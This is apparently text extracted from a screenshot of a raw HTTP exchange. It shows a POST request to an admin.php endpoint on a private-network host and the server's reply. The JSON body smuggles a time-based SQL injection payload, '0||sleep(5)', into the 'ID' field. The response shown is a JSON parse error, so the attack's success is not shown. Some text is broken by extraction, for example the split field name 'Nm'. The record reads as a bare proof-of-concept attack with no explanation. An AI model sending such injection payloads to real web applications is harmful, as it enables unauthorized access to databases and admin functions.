 POST /jwsjsc_a5/admin.php HTTP/1.1
Host: 10.150.127.36
Content-Length: 95
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.101
Safari/537.36
Content-Type: application/x-www-form-urlencoded;
Accept: */*
Origin: http://10.150.127.36
Referer: http://10.150.127.36/jwsjsc_a5/admin.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,is;q=0.8,zh-TW;q=0.7
Cookie: Jms_FromID=; Jms_SMSCode=; Jms_BackURL=user.php
Connection: close
{"act":"sad","uid":"1","sid":"zC1fEUcZ0CZAHAde","ID":0||sleep(5),"N
m":"123","Np":"123","Nr":""}
HTTP/1.1 200 OK
Date: Wed, 01 Sep 2021 12:50:39 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
X-Powered-By: PHP/7.3.4
Connection: close
Content-Type: text/html;charset=UTF-8
Content-Length: 35
{"msg":"Request JSON Parse Error."}